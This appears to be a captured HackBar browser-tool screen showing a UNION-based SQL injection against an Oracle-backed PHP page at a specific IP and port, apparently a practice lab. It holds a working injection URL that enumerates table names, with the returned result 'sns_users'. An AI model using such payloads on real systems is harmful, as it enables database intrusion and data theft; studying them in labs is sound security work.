 219.153.49.228:40118/new_list.php?id=1%20union%20select%2
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://219.153.49.228:40118/new_list.php?id=1 union select (select table_name from user_tables where rownum = 1 and table_name like '%user%'),'2' from dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
sns_users
2